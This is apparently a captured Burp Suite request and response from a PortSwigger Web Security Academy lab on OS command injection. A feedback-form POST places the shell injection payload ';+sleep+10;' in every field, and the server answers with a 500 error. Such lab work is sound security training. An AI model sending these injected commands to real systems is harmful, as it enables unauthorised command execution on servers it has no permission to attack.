 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac341f391eb6530bc0e414c2006c00dd.web-security-academy.net
3 Cookie: session=t7q27Gof42DTsvR3YGu56MRBKpUqb3X8
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://ac341f391eb6530bc0e414c2006c00dd.web-security-academy.net
11 Referer: https://ac341f391eb6530bc0e414c2006c00dd.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=6eYn2Doq9p13m8qYHsQSSXZUvnHtGLH7&name=;+sleep+10;&email=;+sleep+10;&subject=
;+sleep+10;&message=;+sleep+10;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"